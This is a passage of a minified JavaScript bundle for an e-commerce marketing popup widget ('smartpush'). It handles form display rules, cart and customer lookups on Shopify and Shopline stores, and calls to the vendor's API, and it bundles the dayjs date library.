x=(E[A>>>24]<<24|E[P>>>16&255]<<16|E[te>>>8&255]<<8|E[O&255])^_[F++],N=(E[P>>>24]<<24|E[te>>>16&255]<<16|E[O>>>8&255]<<8|E[A&255])^_[F++],M=(E[te>>>24]<<24|E[O>>>16&255]<<16|E[A>>>8&255]<<8|E[P&255])^_[F++],T=(E[O>>>24]<<24|E[A>>>16&255]<<16|E[P>>>8&255]<<8|E[te&255])^_[F++];g[h]=x,g[h+1]=N,g[h+2]=M,g[h+3]=T},keySize:256/32});t.AES=o._createHelper(b)},Jt=Xl();Kl(Jt),ec(Jt),tc(Jt),nc(Jt);const oc="RZDGeC4QvakRU2c6",rc="dZpaGScHc3iPqgH8",Es=Jt.enc.Utf8.parse(oc),Ns=Jt.enc.Utf8.parse(rc);function zt(e){const t=Jt.enc.Utf8.parse(e),n=Jt.AES.encrypt(t,Es,{iv:Ns,mode:Jt.mode.CBC,padding:Jt.pad.Pkcs7});return Jt.enc.Base64.stringify(n.ciphertext)}function $o(e){const t=Jt.enc.Base64.parse(e),n=Jt.enc.Base64.stringify(t);return Jt.AES.decrypt(n,Es,{iv:Ns,mode:Jt.mode.CBC,padding:Jt.pad.Pkcs7}).toString(Jt.enc.Utf8).toString()}const{VITE_BASE_DOMAIN:ic}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},Oo=async(e="",t={},n="GET")=>{if(n=n.toUpperCase(),e=ic+e,n=="GET"){let i="";Object.keys(t).forEach(s=>{i+=s+"="+t[s]+"&"}),i!==""&&(i=i.substr(0,i.lastIndexOf("&")),e=e+"?"+i)}let o={credentials:"same-origin",method:n,headers:{Accept:"application/json","Content-Type":"application/json"},mode:"cors",cache:"force-cache"};n=="POST"&&Object.defineProperty(o,"body",{value:JSON.stringify(t)});try{const s=await(await fetch(e,o)).json(),{data:a,code:l}=s;if(l!=="SUCCESS")throw l;return a}catch(i){throw new Error(i)}},sc=e=>Oo("/api-client/base/areaCodeList",e,"POST");var Ue=(e=>(e[e.enterPage=1]="enterPage",e[e.cart=2]="cart",e[e.register=3]="register",e))(Ue||{});const ac=e=>Oo("/api-client/form/getValidForm",e,"POST"),lc=e=>Oo("/api-client/form/saveFormInfo",e,"POST"),lr=e=>Oo("/api-client/client/saveUserAction",e,"POST"),cc=()=>new Promise((e,t)=>{fetch(`${window.location.origin}/api/carts/ajax-cart`).then(n=>n.json()).then(n=>{const{token:o}=n;e({cart_token:o})}).catch(n=>{t(n)})}),dc=()=>new Promise((e,t)=>{fetch(window.Shopify.routes.root+"cart.js").then(n=>n.json()).then(n=>{let{token:o}=n;o!=null&&o.includes("?")&&(o=o.split("?")[0]),e({cart_token:o})}).catch(n=>{t(n)})}),Ds=async({platform:e})=>{if(e==Be.EC1)throw Error("Not currently supported");return e==Be.EC2?await cc():await dc()},uc=e=>Oo("/api-client/font/list",e,"POST");function pc(e){return new Promise(t=>setTimeout(t,e))}async function Ls(e,t){await pc(e*1e3),t()}function fc(e,t){const n=new Date().valueOf(),o=()=>{new Date().valueOf()-n>=e*1e3?t():setTimeout(o,1e3)};o()}function Ne(e){const t=Zt(e);t.current=e;const n=Zt();return n.current||(n.current=function(...o){return t.current.apply(this,o)}),n.current}function Ms(e){const t=e+"=",n=document.cookie.split(";");for(let o=0;o<n.length;o++){const i=n[o].trim();if(i.indexOf(t)===0)return i.substring(t.length,i.length)}return""}function $s(e){var t=document.cookie,n=t.split("; ");for(let o=0;o<n.length;o++){const i=n[o].split("=");if(e==i[0])return i[1]}}const hc=()=>{var n,o,i,s,a;const e=((o=(n=window==null?void 0:window.Shopline)==null?void 0:n.customer)==null?void 0:o.id)??$s("osudb_uid")??"",t=((a=(s=(i=window.shopperApp)==null?void 0:i.userId)==null?void 0:s.split("/"))==null?void 0:a.pop())??$s("osudb_uid")??"";return Bt()?t:e},mc=()=>{var t,n,o,i,s;return Mo()?"":((o=(n=(t=window==null?void 0:window.ShopifyAnalytics)==null?void 0:t.meta)==null?void 0:n.page)==null?void 0:o.customerId)??((s=(i=window==null?void 0:window.meta)==null?void 0:i.page)==null?void 0:s.customerId)??""},gc=async()=>{var o,i,s;const{VITE_APP_ID:e}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},t=(i=(o=window==null?void 0:window.shopline)==null?void 0:o.appExtension)==null?void 0:i.init({appId:e||""});return await((s=t==null?void 0:t.utils)==null?void 0:s.getMerchantId())??""},bc=()=>{var t,n;const e=((t=window==null?void 0:window.Shopline)==null?void 0:t.storeId)??"";return Bt()?(n=window.shopperApp)==null?void 0:n.merchantId:e},yc=()=>{if(Mo()){const{shopId:e}=document==null?void 0:document.querySelector(".sp-shop-id").dataset;return e}return new Promise(e=>{var i,s,a,l,d,c,u,p,f;let t=0,n=((l=(a=(s=(i=window==null?void 0:window.ShopifyAnalytics)==null?void 0:i.lib)==null?void 0:s.trekkie)==null?void 0:a.defaultAttributes)==null?void 0:l.shopId)??((f=(p=(u=(c=(d=window==null?void 0:window.ShopifyAnalytics)==null?void 0:d.lib)==null?void 0:c.config)==null?void 0:u.Trekkie)==null?void 0:p.defaultAttributes)==null?void 0:f.shopId)??"",o=setInterval(()=>{var m,k,w,b,g,h,_,y,v;n&&(clearInterval(o),e(n)),t>20&&(clearInterval(o),e("")),t++,n=((b=(w=(k=(m=window==null?void 0:window.ShopifyAnalytics)==null?void 0:m.lib)==null?void 0:k.trekkie)==null?void 0:w.defaultAttributes)==null?void 0:b.shopId)??((v=(y=(_=(h=(g=window==null?void 0:window.ShopifyAnalytics)==null?void 0:g.lib)==null?void 0:h.config)==null?void 0:_.Trekkie)==null?void 0:y.defaultAttributes)==null?void 0:v.shopId)??""},1e3)})},wc=async()=>{var o,i,s;const{VITE_APP_ID:e}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},t=(i=(o=window==null?void 0:window.shopline)==null?void 0:o.appExtension)==null?void 0:i.init({appId:e||""});return await((s=t==null?void 0:t.utils)==null?void 0:s.getCurrentPageIdentifier())??""},_c=()=>{var t,n;const e=((n=(t=window==null?void 0:window.Shopline)==null?void 0:t.uri)==null?void 0:n.alias)??"";return Bt()?"Home":e},xc=()=>{var t,n,o,i,s;if(Mo()){const{pageName:a}=document==null?void 0:document.querySelector(".sp-page-name").dataset;return a==="index"||!a?"home":a}return((o=(n=(t=window==null?void 0:window.ShopifyAnalytics)==null?void 0:t.meta)==null?void 0:n.page)==null?void 0:o.pageType)??((s=(i=window==null?void 0:window.meta)==null?void 0:i.page)==null?void 0:s.pageType)??""},Os=async()=>{var o,i,s,a;const{VITE_APP_ID:e}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},t=(i=(o=window==null?void 0:window.shopline)==null?void 0:o.appExtension)==null?void 0:i.init({appId:e||""});return await((a=(s=t==null?void 0:t.utils)==null?void 0:s.getPDPProduct)==null?void 0:a.call(s))??""},Qt=async()=>{var l;const t=(((l=window==null?void 0:window.location)==null?void 0:l.href)??"").split("?")[0];let n="",o="",i="",s="";const a=mo();switch(a){case Be.EC1:o=await gc(),i=await wc();break;case Be.EC2:n=hc(),o=bc(),i=_c(),s=Ms("n_u")??"";break;case Be.SF:n=mc(),o=await yc(),i=xc();break}return{customerId:n,merchantId:o,url:t,uri:i,platform:a,uuid:s}},Fn={isSupported:(()=>{let e=!0;try{window.localStorage.setItem("__smartpush__","1"),window.localStorage.removeItem("__smartpush__")}catch{console.error("The browser does not support local storage Please turn off privacy mode or upgrade your browser"),e=!1}return e})(),set(e,t={}){Fn.isSupported&&window.localStorage.setItem(e,JSON.stringify(t))},get(e){const t=Fn.isSupported?window.localStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){Fn.isSupported&&e.forEach(t=>window.localStorage.removeItem(t))},clear(){Fn.isSupported&&window.localStorage.clear()}},qr=e=>{let t=`${Xn[e.platform]}:${e.merchantId}-${e.uniqUser}-${e.formId}`;return e.stepIndex!==null&&e.stepIndex!==void 0&&(t=`${t}-${e.stepIndex}`),t},Jr=async(e,t,n)=>{const{customerId:o,merchantId:i,platform:s,uuid:a}=await Qt();return t||(t=`${a}-${o||0}`),qr({merchantId:i,formId:e,uniqUser:t,stepIndex:n,platform:s})},Ao=async(e,t,n)=>{const o=await Jr(e,t,n),i=Fn.get(Do.SP_FORMS),s=i?JSON.parse($o(i)):{},a=s[o]??{};return{sp_forms:s,sp_form_key:o,defaultInfo:a}},Cc=e=>{const t=Fn.get(Do.SP_FORMS),n=t?JSON.parse($o(t)):{},o=n[e]??{};return{sp_forms:n,sp_form_key:e,defaultInfo:o}},Zn=async(e,t,n,o)=>{const{sp_forms:i,sp_form_key:s,defaultInfo:a}=await Ao(e,n,o);t.displayedNum!==void 0&&(a.displayedNum!==void 0&&(t.displayedNum=(a==null?void 0:a.displayedNum)+1>t.displayedNum?a.displayedNum+1:t.displayedNum),t.displayedTime=Date.now()),i[s]={...a,key:s,...t},Fn.set(Do.SP_FORMS,zt(JSON.stringify(i)))};var Qr=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Xr(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var As={exports:{}};(function(e,t){(function(n,o){e.exports=o()})(Qr,function(){var n=1e3,o=6e4,i=36e5,s="millisecond",a="second",l="minute",d="hour",c="day",u="week",p="month",f="quarter",m="year",k="date",w="Invalid Date",b=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,h={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(F){var D=["th","st","nd","rd"],x=F%100;return"["+F+(D[(x-20)%10]||D[x]||D[0])+"]"}},_=function(F,D,x){var N=String(F);return!N||N.length>=D?F:""+Array(D+1-N.length).join(x)+F},y={s:_,z:function(F){var D=-F.utcOffset(),x=Math.abs(D),N=Math.floor(x/60),M=x%60;return(D<=0?"+":"-")+_(N,2,"0")+":"+_(M,2,"0")},m:function F(D,x){if(D.date()<x.date())return-F(x,D);var N=12*(x.year()-D.year())+(x.month()-D.month()),M=D.clone().add(N,p),T=x-M<0,L=D.clone().add(N+(T?-1:1),p);return+(-(N+(x-M)/(T?M-L:L-M))||0)},a:function(F){return F<0?Math.ceil(F)||0:Math.floor(F)},p:function(F){return{M:p,y:m,w:u,d:c,D:k,h:d,m:l,s:a,ms:s,Q:f}[F]||String(F||"").toLowerCase().replace(/s$/,"")},u:function(F){return F===void 0}},v="en",$={};$[v]=h;var C="$isDayjsObject",E=function(F){return F instanceof te||!(!F||!F[C])},S=function F(D,x,N){var M;if(!D)return v;if(typeof D=="string"){var T=D.toLowerCase();$[T]&&(M=T),x&&($[T]=x,M=T);var L=D.split("-");if(!M&&L.length>1)return F(L[0])}else{var B=D.name;$[B]=D,M=B}return!N&&M&&(v=M),M||!N&&v},A=function(F,D){if(E(F))return F.clone();var x=typeof D=="object"?D:{};return x.date=F,x.args=arguments,new te(x)},P=y;P.l=S,P.i=E,P.w=function(F,D){return A(F,{locale:D.$L,utc:D.$u,x:D.$x,$offset:D.$offset})};var te=function(){function F(x){this.$L=S(x.locale,null,!0),this.parse(x),this.$x=this.$x||x.x||{},this[C]=!0}var D=F.prototype;return D.parse=function(x){this.$d=function(N){var M=N.date,T=N.utc;if(M===null)return new Date(NaN);if(P.u(M))return new Date;if(M instanceof Date)return new Date(M);if(typeof M=="string"&&!/Z$/i.test(M)){var L=M.match(b);if(L){var B=L[2]-1||0,K=(L[7]||"0").substring(0,3);return T?new Date(Date.UTC(L[1],B,L[3]||1,L[4]||0,L[5]||0,L[6]||0,K)):new Date(L[1],B,L[3]||1,L[4]||0,L[5]||0,L[6]||0,K)}}return new Date(M)}(x),this.init()},D.init=function(){var x=this.$d;this.$y=x.getFullYear(),this.$M=x.getMonth(),this.$D=x.getDate(),this.$W=x.getDay(),this.$H=x.getHours(),this.$m=x.getMinutes(),this.$s=x.getSeconds(),this.$ms=x.getMilliseconds()},D.$utils=function(){return P},D.isValid=function(){return this.$d.toString()!==w},D.isSame=function(x,N){var M=A(x);return this.startOf(N)<=M&&M<=this.endOf(N)},D.isAfter=function(x,N){return A(x)<this.startOf(N)},D.isBefore=function(x,N){return this.endOf(N)<A(x)},D.$g=function(x,N,M){return P.u(x)?this[N]:this.set(M,x)},D.unix=function(){return Math.floor(this.valueOf()/1e3)},D.valueOf=function(){return this.$d.getTime()},D.startOf=function(x,N){var M=this,T=!!P.u(N)||N,L=P.p(x),B=function(le,X){var me=P.w(M.$u?Date.UTC(M.$y,X,le):new Date(M.$y,X,le),M);return T?me:me.endOf(c)},K=function(le,X){return P.w(M.toDate()[le].apply(M.toDate("s"),(T?[0,0,0,0]:[23,59,59,999]).slice(X)),M)},ue=this.$W,I=this.$M,U=this.$D,V="set"+(this.$u?"UTC":"");switch(L){case m:return T?B(1,0):B(31,11);case p:return T?B(1,I):B(0,I+1);case u:var z=this.$locale().weekStart||0,Q=(ue<z?ue+7:ue)-z;return B(T?U-Q:U+(6-Q),I);case c:case k:return K(V+"Hours",0);case d:return K(V+"Minutes",1);case l:return K(V+"Seconds",2);case a:return K(V+"Milliseconds",3);default:return this.clone()}},D.endOf=function(x){return this.startOf(x,!1)},D.$set=function(x,N){var M,T=P.p(x),L="set"+(this.$u?"UTC":""),B=(M={},M[c]=L+"Date",M[k]=L+"Date",M[p]=L+"Month",M[m]=L+"FullYear",M[d]=L+"Hours",M[l]=L+"Minutes",M[a]=L+"Seconds",M[s]=L+"Milliseconds",M)[T],K=T===c?this.$D+(N-this.$W):N;if(T===p||T===m){var ue=this.clone().set(k,1);ue.$d[B](K),ue.init(),this.$d=ue.set(k,Math.min(this.$D,ue.daysInMonth())).$d}else B&&this.$d[B](K);return this.init(),this},D.set=function(x,N){return this.clone().$set(x,N)},D.get=function(x){return this[P.p(x)]()},D.add=function(x,N){var M,T=this;x=Number(x);var L=P.p(N),B=function(I){var U=A(T);return P.w(U.date(U.date()+Math.round(I*x)),T)};if(L===p)return this.set(p,this.$M+x);if(L===m)return this.set(m,this.$y+x);if(L===c)return B(1);if(L===u)return B(7);var K=(M={},M[l]=o,M[d]=i,M[a]=n,M)[L]||1,ue=this.$d.getTime()+x*K;return P.w(ue,this)},D.subtract=function(x,N){return this.add(-1*x,N)},D.format=function(x){var N=this,M=this.$locale();if(!this.isValid())return M.invalidDate||w;var T=x||"YYYY-MM-DDTHH:mm:ssZ",L=P.z(this),B=this.$H,K=this.$m,ue=this.$M,I=M.weekdays,U=M.months,V=M.meridiem,z=function(X,me,be,pt){return X&&(X[me]||X(N,T))||be[me].slice(0,pt)},Q=function(X){return P.s(B%12||12,X,"0")},le=V||function(X,me,be){var pt=X<12?"AM":"PM";return be?pt.toLowerCase():pt};return T.replace(g,function(X,me){return me||function(be){switch(be){case"YY":return String(N.$y).slice(-2);case"YYYY":return P.s(N.$y,4,"0");case"M":return ue+1;case"MM":return P.s(ue+1,2,"0");case"MMM":return z(M.monthsShort,ue,U,3);case"MMMM":return z(U,ue);case"D":return N.$D;case"DD":return P.s(N.$D,2,"0");case"d":return String(N.$W);case"dd":return z(M.weekdaysMin,N.$W,I,2);case"ddd":return z(M.weekdaysShort,N.$W,I,3);case"dddd":return I[N.$W];case"H":return String(B);case"HH":return P.s(B,2,"0");case"h":return Q(1);case"hh":return Q(2);case"a":return le(B,K,!0);case"A":return le(B,K,!1);case"m":return String(K);case"mm":return P.s(K,2,"0");case"s":return String(N.$s);case"ss":return P.s(N.$s,2,"0");case"SSS":return P.s(N.$ms,3,"0");case"Z":return L}return null}(X)||L.replace(":","")})},D.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},D.diff=function(x,N,M){var T,L=this,B=P.p(N),K=A(x),ue=(K.utcOffset()-this.utcOffset())*o,I=this-K,U=function(){return P.m(L,K)};switch(B){case m:T=U()/12;break;case p:T=U();break;case f:T=U()/3;break;case u:T=(I-ue)/6048e5;break;case c:T=(I-ue)/864e5;break;case d:T=I/i;break;case l:T=I/o;break;case a:T=I/n;break;default:T=I}return M?T:P.a(T)},D.daysInMonth=function(){return this.endOf(p).$D},D.$locale=function(){return $[this.$L]},D.locale=function(x,N){if(!x)return this.$L;var M=this.clone(),T=S(x,N,!0);return T&&(M.$L=T),M},D.clone=function(){return P.w(this.$d,this)},D.toDate=function(){return new Date(this.valueOf())},D.toJSON=function(){return this.isValid()?this.toISOString():null},D.toISOString=function(){return this.$d.toISOString()},D.toString=function(){return this.$d.toUTCString()},F}(),O=te.prototype;return A.prototype=O,[["$ms",s],["$s",a],["$m",l],["$H",d],["$W",c],["$M",p],["$y",m],["$D",k]].forEach(function(F){O[F[1]]=function(D){return this.$g(D,F[0],F[1])}}),A.extend=function(F,D){return F.$i||(F(D,te,A),F.$i=!0),A},A.locale=S,A.isDayjs=E,A.unix=function(F){return A(1e3*F)},A.en=$[v],A.Ls=$,A.p={},A})})(As);var kc=As.exports;const bn=Xr(kc),Fs=()=>{const[e,t]=W([]),[n,o]=W([]),[i,s]=W([]),[a,l]=W([]),[d,c]=W(0),[u,p]=W([]),[f,m]=W([]),[k,w]=W([]),[b,g]=W([]),[h,_]=W([]),[y,v]=W([]),[$,C]=W(!1),[E,S]=W([]),A=vs(),P=Ne((I,U)=>{U===Ue.enterPage&&!n.some(V=>V.id===I.id)&&o(V=>[...V,I]),U===Ue.cart&&!f.some(V=>V.id===I.id)&&m(V=>[...V,I])}),te=Ne((I,U)=>{if(Bt()){o(z=>[...z,...I]);return}let V=[];I.map(z=>{const{formPushSettingInfo:Q,delayTimeList:le=[]}=z;if(!Q.triggerOpportunityLimit||!Q.triggerOpportunityLimit.length||Bt())V.push(z);else{if(Q.triggerOpportunityLimit.includes(nr.RESIDENCE_TIME))if(U===Ue.cart&&(le!=null&&le.length)){const X=le==null?void 0:le[0],me=new Date().valueOf(),be=Q.triggerTime*1e3;if(me-X>=be)V.push(z);else{const pt=Q.triggerTime-Math.ceil((me-X)/1e3);pt>60?fc(pt,()=>{P(z,U)}):Ls(pt,()=>{P(z,U)})}}else Ls(Q.triggerTime,()=>{P(z,U)});Q.triggerOpportunityLimit.includes(nr.ROLLING_DEPTH)&&(U===Ue.enterPage&&s(X=>{const me=X.findIndex(be=>be.id===z.id);return me===-1||X.splice(me,1),X.push(z),X}),U===Ue.cart&&w(X=>{const me=X.findIndex(be=>be.id===z.id);return me===-1||X.splice(me,1),X.push(z),X})),Q.triggerOpportunityLimit.includes(nr.EXIT)&&(U===Ue.enterPage&&l(X=>{const me=X.findIndex(be=>be.id===z.id);return me===-1||X.splice(me,1),X.push(z),X}),U===Ue.cart&&g(X=>{const me=X.findIndex(be=>be.id===z.id);return me===-1||X.splice(me,1),X.push(z),X}))}}),U===Ue.enterPage&&o(z=>[...z,...V]),U===Ue.cart&&m(z=>[...z,...V])}),O=Ne(()=>{let I=document.documentElement.scrollTop??document.body.scrollTop,U=document.documentElement.scrollHeight-window.innerHeight,V=Math.floor(I/U*100);i.some(z=>z.formPushSettingInfo.triggerRollDepth===V)&&i.filter(Q=>Q.formPushSettingInfo.triggerRollDepth===V).map(Q=>{n.some(le=>le.id===Q.id)||o(le=>[...le,Q])}),k.some(z=>z.formPushSettingInfo.triggerRollDepth===V)&&k.filter(Q=>Q.formPushSettingInfo.triggerRollDepth===V).map(Q=>{f.some(le=>le.id===Q.id)||m(le=>[...le,Q])})}),F=Ne(()=>{a.map(I=>{n.some(U=>U.id===I.id)||o(U=>[...U,I])}),b.map(I=>{f.some(U=>U.id===I.id)||m(U=>[...U,I])})}),D=Ne(()=>{F()});ge(()=>(window.addEventListener("scroll",O),!rr()&&document.addEventListener("mouseleave",D),()=>{window.removeEventListener("scroll",O),document.removeEventListener("mouseleave",D)}),[]);const x=()=>{let V;const z=()=>{if(V)return;const Q=window.scrollY;V=setTimeout(()=>{window.scrollY-Q<=-200&&(F(),window.removeEventListener("scroll",z)),clearTimeout(V),V=null},100)};window.addEventListener("scroll",z)},N=()=>{let V;const z=()=>{if(V)return;const Q=document.body.scrollTop;V=setTimeout(()=>{document.body.scrollTop-Q<=-200&&(F(),document.body.removeEventListener("scroll",z)),clearTimeout(V),V=null},100)};document.body.addEventListener("scroll",z)};ge(()=>{rr()&&x(),rr()&&N()},[]);const M=(I,U,V)=>{let z=!0;switch(I){case co.FREQUENCY_1:break;case co.FREQUENCY_2:U<7*24*60*60*1e3&&(z=!1);break;case co.FREQUENCY_3:U<24*60*60*1e3&&(z=!1);break;case co.FREQUENCY_4:U<60*60*1e3&&(z=!1);break;case co.FREQUENCY_5:V>=1&&(z=!1);break}return z},T=I=>new Promise(U=>{setTimeout(()=>{U(I)},500)}),L=async(I,U)=>{var be;const{opportunity:V}=I;V===Ue.cart&&(c(pt=>pt+1),m([]),w([]),g([]),p([]));const{uuid:z}=await Qt();let Q;U?Q=await T(U):Q=window.shopperApp?await T((be=window.shopperApp)==null?void 0:be.validForm):await ac(I);const le=Q?JSON.parse($o(Q)):[];Qt();const X=[],me=le.filter(pt=>{var Wt,st,Me;const{id:Mt,formContentInfo:St,formShowSettingInfo:en,formPushSettingInfo:j,formPushSettingInfoList:Z=[],purpose:se,showIndex:we=0,type:H}=pt;if(!St)return!1;const{materials:xe=[],prizeDraw:J,discountCodes:Ee=[],productInfos:Qe=[]}=St||{},{showFrequency:ft}=en||{},Re=H?H[0]:1,It=((Wt=pt==null?void 0:pt.formRecordDto)==null?void 0:Wt.pushNum)??1,We=typeof xe=="string"?JSON.parse(xe??"[]"):xe;let Ve="";We.map(He=>{He.blocks.map(Fe=>{Fe==null||Fe.map(nt=>{var un,R,Xe,Dt;const{id:Ht,type:At,attribute:nn}=nt,{defaultBehavior:Ft={}}=nn;if(At==="Wheel"&&((un=Ft==null?void 0:Ft.rewardSettings)==null||un.map(Y=>{Y.id===Number(J.id)&&(Y.promotionCodeValid=1,Ve=Y.awardName)})),At==="WheelDiscount"&&(Ft.discountCode=(J==null?void 0:J.prizeType)===1&&(J!=null&&J.discountCode)?J==null?void 0:J.discountCode:Ve,Ft.prizeDraw={...J,currency:J.currencySymbol,startAt:J.startTimestamp?bn(J.startTimestamp).tz(Vn(A||J.timezone)).format("MMM DD, YYYY HH:mm"):"",endAt:J.endTimestamp?bn(J.endTimestamp).tz(Vn(A||J.timezone)).format("MMM DD, YYYY HH:mm"):""}),At==="WheelImage"&&(Ft.url=(J==null?void 0:J.prizeType)===2&&(J!=null&&J.promotionImg)?J==null?void 0:J.promotionImg:""),At==="Discount"&&((j==null?void 0:j.triggerOpportunity)===hs.EMAIL_DISCOUNT?(Ft.discountCode=(R=Ee==null?void 0:Ee[0])==null?void 0:R.code,Ft.priceRule={...Ee==null?void 0:Ee[0]}):Ee==null||Ee.map(Y=>{Y.blockId===Ht&&(Ft.discountCode=Y.code,Ft.priceRule={...Y})})),At==="Shop"){const Y=Qe==null?void 0:Qe.find(re=>re.blockId===Ht);Y&&(Xe=nt==null?void 0:nt.attribute)!=null&&Xe.defaultBehavior&&(nt.attribute.defaultBehavior.list=(Dt=Y==null?void 0:Y.products)==null?void 0:Dt.map(re=>{var ne,ce;return{img:re.imageUrl,title:re.title,price:re.productPrice,salePrice:re.priceSale,id:re.productId,skuId:re.skuId,productUrl:re.productUrl,action:((ce=(ne=nt==null?void 0:nt.attribute)==null?void 0:ne.defaultBehavior)==null?void 0:ce.actionType)===2?"form.Commodity.shop.actionBtnTxt":"form.Commodity.shop.actionBtnTxt2"}}))}})})}),pt.formContentInfo.materials=JSON.stringify(We);const rt=!Zl(Qe)&&(Qe==null?void 0:Qe.length)!=0,$t=((Me=(st=Qe==null?void 0:Qe.map(He=>He.products))==null?void 0:st.flat)==null?void 0:Me.call(st,1).length)>0;if(rt&&$t===!1)return!1;if(Re===po.Embedded)return X.push(pt),!1;const qe=I.plateForm;let Ut=qr({platform:qe,formId:Mt,merchantId:I.merchantId,uniqUser:`${z}-${I.userId||0}`}),Ze=j;ho.includes(se)&&(Ze=Z.find(He=>He.pageIndex===we)??j,Ut=qr({platform:qe,formId:Mt,merchantId:I.merchantId,uniqUser:`${z}-${I.userId||0}`,stepIndex:we}),pt.formPushSettingInfo=Ze);const{isStopPush:it,stopPushLimit:tn,stopPushUserBehavior:jt,stopPushNum:an}=Ze,{defaultInfo:Ot}=Cc(Ut);if(Ot){const{displayedNum:He=0,displayedTime:Fe=0,received:nt=!1,participated:Ht=!1}=Ot??{},At=Date.now()-Fe,nn=He>It?He:It;if(it){if(tn===1){if(jt===1){if(At<5*60*1e3)return!1}else if(jt===2){if(nt)return!1}else if(jt===4&&Ht)return!1}else if(tn===2&&nn>=an)return!1}if(!M(ft,At,nn))return!1}return!0});V===Ue.enterPage&&t(me),V===Ue.cart&&p(me),te(me,V),X.length>0&&_(X)},B=async(I,U)=>{const{email:V,phone:z,areaCode:Q}=U,le=e.find(me=>me.id===I),{isContactDuplicateChecked:X}=(le==null?void 0:le.formPushSettingInfo)??{};if(le&&X&&(V||z))try{const me=ho.includes(le.purpose)?0:void 0;if(V){const{defaultInfo:be}=await Ao(I,V,me);if(be.participated)return!0}if(z){const{defaultInfo:be}=await Ao(I,`${Q} ${z}`,me);if(be.participated)return!0}}catch{}return!1},K=Ne(async I=>{const U=async()=>await sc({...I,jsVersion:"202510310825"});C(!0);const V=await U(),z=JSON.parse(JSON.stringify(V));C(!1),S(z.sort((le,X)=>le.countryCode<X.countryCode?-1:1));const Q=V==null?void 0:V.map(le=>({label:le.countryName,value:le.countryCode}));v(le=>[...le,...Q])});return{popupQueue:n,getAreaCodeLoading:$,getAreaCodeList:K,countryList:y,areaCodeList:E,getValidForm:L,saveFormInfo:async I=>{await lc(I)},formList:e,embeddedQueue:h,cartCount:d,cartPopupQueue:f,cartFormList:u,checkDuplicateSubmit:B}},{VITE_BASE_DOMAIN_NO:vc}={VITE_CLIENT_ENV:"product",VITE_CDN_HOST:"https://cdn.kmalgo.com",VITE_REPORT_ENV:"PRO",VITE_APP_ID:"61162030bc1390001da5cede",VITE_BASE_DOMAIN:"https://client.smartpushedm.com",VITE_BASE_DOMAIN_NO:"client.smartpushedm.com",VITE_JS_VERSION:"202510310825",BASE_URL:"/",MODE:"product",DEV:!1,PROD:!0,SSR:!1},cr=()=>{let e=null;return window.JdpSdk&&(e=new window.JdpSdk.Tracker,e==null||e.setOptions({beforeSend:n=>(n.act="websmartpushformdata",n.project_id="spFormData",n.equipment=Nn(),n),customDomain:vc,queryParams:{_test:1}})),{report:n=>{window.JdpSdk&&(e==null||e.report({...n,equipment:Nn(),js_version:"202510310825"}))}}},Cp="",Hn=(e,t)=>{const n=(100-parseInt(t))/100;let o=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;if(!e)return"";if(e.includes("HSLA")||e.includes("hsla")||e.includes("rgba")||e.includes("RGBA"))return e;let i=e==null?void 0:e.toLowerCase(),s=i==null?void 0:i.replace("#","");if(i&&o.test(i)){(s==null?void 0:s.length)===3&&(s=`${s[0]}${s[0]}${s[1]}${s[1]}${s[2]}${s[2]}`);const a=parseInt(s.substring(0,2),16),l=parseInt(s.substring(2,4),16),d=parseInt(s.substring(4,6),16);return`rgba(${a},${l},${d},${n})`}return i};var Sc=0;function r(e,t,n,o,i,s){var a,l,d={};for(l in t)l=="ref"?a=t[l]:d[l]=t[l];var c={type:e,props:d,key:n,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--Sc,__i:-1,__u:0,__source:i,__self:s};if(typeof e=="function"&&(a=e.defaultProps))for(l in a)d[l]===void 0&&(d[l]=a[l]);return q.vnode&&q.vnode(c),c}const Kr=({iconColor:e,iconSize:t,btnStyle:n,btnBgColor:o,btnBgTransparency:i})=>r("svg",{width:t,height:t,viewBox:"0 0 28 28",style:{width:t,height:t},fill:"none",xmlns:"https://www.w3.org/2000/svg",children:[n===1&&r("circle",{cx:"14",cy:"14",r:"14",fill:Hn(o,i)}),n!==1&&r("rect",{width:"28",height:"28",fill:Hn(o,i)}),r("path",{d:"M18.0005 